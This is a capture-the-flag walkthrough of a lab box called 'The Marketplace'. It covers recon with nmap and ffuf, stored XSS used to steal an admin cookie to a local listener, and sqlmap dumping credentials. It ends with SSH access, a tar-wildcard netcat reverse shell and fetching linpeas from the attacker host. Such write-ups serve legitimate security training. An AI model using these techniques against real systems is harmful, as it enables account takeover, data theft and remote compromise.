Again and again we start with nmap:
╭─ ~
╰─❯ nmap -sC -sV 10.10.4.72
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-27 13:38 MSK
Nmap scan report for 10.10.4.72 (10.10.4.72)
Host is up (0.068s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
| 256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
|_ 256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
80/tcp open http nginx 1.19.2
|_http-server-header: nginx/1.19.2
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: The Marketplace
32768/tcp open http Node.js (Express middleware)
|_http-title: The Marketplace
| http-robots.txt: 1 disallowed entry
|_/admin
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.68 secondsno other ports with using -p-
We see already that webserver has robots.txt with disallowed /admin from nginx output. Also we see nodejs, I’m quite sure site is running nginx reverse proxy and port 32768 isn’t locked with firewall.
Nothing interesting on webpage except <a href="/login">Log in</a> | <a href="/signup">Sign up</a>
Also we see that links to items are http://10.10.4.72:32768/item/<NUMBER> so i tried a bit of bruteforcing them, found nothing interesting.
Let’s run ffuf while checking
/signup /login and /admin
╭─ ~
╰─❯ ffuf -w /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt -ic -u http://10.10.4.72/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.4.72/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 779, Words: 176, Lines: 36, Duration: 80ms]
new [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 92ms]
login [Status: 200, Size: 857, Words: 200, Lines: 36, Duration: 97ms]
images [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 114ms]
signup [Status: 200, Size: 667, Words: 159, Lines: 31, Duration: 97ms]
admin [Status: 403, Size: 392, Words: 75, Lines: 22, Duration: 77ms]
messages [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 71ms]
stylesheets [Status: 301, Size: 189, Words: 7, Lines: 11, Duration: 74ms]
[Status: 200, Size: 779, Words: 176, Lines: 36, Duration: 78ms]
:: Progress: [207630/207630] :: Job [1/1] :: 564 req/sec :: Duration: [0:06:29] :: Errors: 0 ::I created account
test:123456
ffuf finished scan, we see nothing interesting.
Pressing on Messages opens quite interesting forms with “File uploads temporarily disabled due to security issues” i think we still can upload making that active.
So we just remove
disabled="" from <input> tag.
Let’s upload just an image to test does it work or not.

Let’s test for XSS. Just put
<script>alert(0);</script> into title

Yes! We have XSS!

So box is emulating admin reviewing reports. It makes request to that post, so we can utilize that to get cookies of admin.
I have only one idea: Let’s start python’s http server that will show all the requests to us and create code that will make request that includes cookies.
So we run python -m http.server 4444 and let’s create post.

So this is out cookies that we got when did enter page. Now let’s report it and wait.

So that’s admin token! Let’s use it.
Now we have new button that leads to /admin

First thing I had in mind was bruteforce with that usernames, but then I recognized that clicking on every user opens
http://10.10.4.72/admin?user=<USERID> so we can try SQLi
I’m absolute noob at SQLi so I will try sqlmap:
sqlmap -u "http://10.10.4.72/admin?user=1" --cookie='token=<STOLLENTOKEN>' --technique=U -dump --delay=2

We got a lot of info!
Of course SSH password looks very juicy, let’s try that.
ID 3 is user jake, so we try


in that file we have tar wildcard

gtfobins gives us this parameters, let’s try to use them to gain revshell access.
Let’s create simple nc revshell.

and on host we run nc -lvnp 4444

Oops… So let’s get revshells.com nc revshell with mkfifo

Connection received on 172.30.112.1 52607 sucess now we are michael!
Let’s run linpeas cause I have no idea what to do next.
On host:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
python3 -m http.serverOn target:
wget http://10.14.72.171:8000/linpeas.sh
sh linpeas.sh
michael is in docker group that is very interesting

nothing interesting. let’s check gtfobins

Untitled-4.avif
It was quite a fun machine!